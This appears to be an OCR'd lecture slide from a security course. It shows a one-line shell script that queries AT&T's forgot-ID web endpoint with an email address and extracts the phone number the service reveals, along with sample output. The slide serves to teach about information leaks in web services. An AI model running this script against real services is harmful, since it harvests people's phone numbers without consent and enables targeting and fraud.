 Script to Find Phone #s
• echo $1,`curl -d
"customerEmailAddress=$1" "https://
www.att.com/olam/
submitSLIDEmailForgotIdSlid.myworld" -
silent| grep -Po '(?<=provided \()\d*'`
• When you run
getatt.sh john.smith@example.com
it will output a line of text that looks like:
• john.smith@example.com,6782345678
• Link Ch 6d